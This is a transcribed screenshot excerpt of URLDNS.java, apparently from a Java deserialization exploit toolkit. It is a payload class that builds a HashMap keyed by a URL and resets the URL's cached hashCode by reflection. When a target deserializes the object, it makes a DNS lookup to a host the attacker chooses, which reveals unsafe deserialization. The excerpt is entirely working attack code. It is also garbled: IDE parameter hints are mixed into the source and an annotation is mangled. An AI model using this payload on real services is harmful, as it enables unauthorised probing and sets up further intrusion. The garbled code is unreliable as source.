 URLDNS.java
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
60
61 return ht;
62 }